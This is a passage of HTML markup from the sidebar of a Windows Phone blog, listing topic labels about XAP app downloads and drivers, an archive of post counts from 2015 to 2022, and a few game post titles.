</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview'>Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20for%20phones%20now%20available%20to%20download'>Windows 10 Technical Preview for phones now available to download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20Insiders'>Windows 10 Technical Preview Insiders</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20news'>Windows 10 Technical Preview news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/WINDOWS%20MOBILE%20RECOVERY%20TOOL'>WINDOWS MOBILE RECOVERY TOOL</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20phone'>Windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010'>windows phone 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20developer%20preview'>windows phone 10 developer preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20games'>windows phone 10 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20news'>windows phone 10 news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20review'>windows phone 10 review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20technical%20preview%20supported%20phones%20list'>windows phone 10 technical preview supported phones list</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20Update'>windows phone 10 Update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208'>windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20paid%20apps%20for%20free'>windows phone 8 paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20paid%20games%20free%20download'>windows phone 8 paid games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20tricks'>windows phone 8 tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20tricks%20and%20hacks'>windows phone 8 tricks and hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1'>Windows Phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20free%20games%20download'>windows phone 8.1 free games download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20games'>windows phone 8.1 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20games%20free%20download'>windows phone 8.1 games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20sdk%20build'>windows phone 8.1 sdk build</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20tricks'>windows phone 8.1 tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1.2'>Windows Phone 8.1.2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1.2%20will%20be%20the%20last%20update%20before%20official%20Windows%2010%20for%20phones'>Windows Phone 8.1.2 will be the last update before official Windows 10 for phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20apps'>windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20apps%20free%20download'>windows phone apps free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%20Appx'>Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20developer%20unlock'>windows phone developer unlock</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20game%20cheat'>windows phone game cheat</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20game%20free%20download'>windows phone game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider'>windows phone insider</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app'>windows phone insider app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app%20download'>windows phone insider app download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20xap'>windows phone insider xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20jailbreak'>windows phone jailbreak</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20phone%20news'>Windows phone news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20for%20free'>windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20for%20free%20download'>windows phone paid apps for free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20free%20download'>windows phone paid apps free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20games%20free%20download'>windows phone paid games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tool%20free%20download'>windows phone power tool free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools'>windows phone power tools</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%202.83'>windows phone power tools 2.83</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%20download'>windows phone power tools download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%20for%20windows%208'>windows phone power tools for windows 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20rayman%20fiesta%20run%20f%C3%BCr%20windows%20phone'>windows phone rayman fiesta run für windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20recovery%20tool'>windows phone recovery tool</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20sdk%20for%20windows%208.1%2032%20bit'>windows phone sdk for windows 8.1 32 bit</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks'>windows phone tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks%20and%20tips'>windows phone tricks and tips</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks%20hacks'>windows phone tricks hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20driver%20download'>windows phone usb driver download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20driver%20windows%208'>windows phone usb driver windows 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers'>windows phone usb drivers</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers%201.4.6.0'>windows phone usb drivers 1.4.6.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers%20zip'>windows phone usb drivers zip</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%20XAP'>Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20xap%20free%20download'>windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20apps'>wolframalpha windows phone xap apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20cracked'>wolframalpha windows phone xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20deployer'>wolframalpha windows phone xap deployer</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20download'>wolframalpha windows phone xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20lumia'>wolframalpha windows phone xap lumia</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20v5.4.2.0'>World Cricket Championship v5.4.2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20v5.4.2.0%20windows%20phone%20xap'>World Cricket Championship v5.4.2.0 windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20windows%20phone%20xap'>World Cricket Championship windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer'>xap deployer</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%202.0'>xap deployer 2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20download'>xap deployer download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20for%20wp8.1'>xap deployer for wp8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20tool'>xap deployer tool</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20tool%20download'>xap deployer tool download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20windows%20phone%208'>xap deployer windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20windows%20phone%208.1'>xap deployer windows phone 8.1</a>
</li>
</ul>
</div>
</div></div>
<div class='tably tably-3 section animated fadeIn section' id='tably-3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/05/'>May</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/03/'>March</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/02/'>February</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(115)</span>
<ul class='posts'>
<li><a href='http://www.smartphonehacker.com/2015/01/amazing-alex-v1000-windows-phone-xap.html'>Amazing Alex V1.0.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/brotherhood-of-violence-v1070-windows.html'>Brotherhood of Violence v1.0.7.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rayman-jungle-run-v1100-windows-phone.html'>Rayman Jungle Run v1.1.0.0 &#8211; WINDOWS PHONE XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/the-amazing-spiderman-v1100-512-1gb-ram.html'>The Amazing SpiderMan v1.1.0.0 (512 + 1GB Ram) &#8211; W...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/modern-combat-4-v1017512-1gb-ram.html'>Modern Combat 4 v1.0.1.7(512 &amp; 1gb ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/assassins-creed-altairs-chronicles-hd.html'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD v1.0.9.0 &#8211;...</a></li>
